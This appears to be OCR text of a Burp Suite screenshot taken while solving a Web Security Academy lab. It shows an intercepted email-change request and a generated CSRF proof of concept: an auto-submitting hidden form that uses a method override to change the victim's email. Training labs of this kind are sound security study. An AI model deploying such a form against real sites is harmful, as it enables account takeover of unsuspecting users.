 10.0.2.15
Disconnected
No target
100%
03:15 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept off Forward all Drop all Open browser
Time Type Direction Method URL Statu
Intercept is off
If you turn Intercept on, messages between Burp's browser and your target servers are held
here. This enables you to analyze and modify these messages, before you forward them.
Learn more Open browser
Event log (1) All issues (26) Memory: 202.5MB
Request to: https://0a5f007e041314e280d635b700df0084.web-security-academy.net Options
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a5f007e041314e280d635b700df0084.web-security-academy.net
3 Cookie: session=MYxNntvsIzTlIxeyDpxaZB2rjHYTcraW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Origin: https://0a5f007e041314e280d635b700df0084.web-security-academy.net
9 Referer:
https://0a5f007e041314e280d635b700df0084.web-security-academy.net/my-account?id=w
iener
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 27
19
20 email=hackerpro%40gmail.com
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
CSRF HTML:
1 html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a5f007e041314e280d635b700df0084.web-security-academy.net/my-account/change-email" method="GET">
5 <input type="hidden" name="_method" value="POST">
6 <input type="hidden" name="email" value="hackerpro1&#64;gmail&#46;com" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 /html>
15
Search 0 highlights
Regenerate Test in browser Copy HTML Close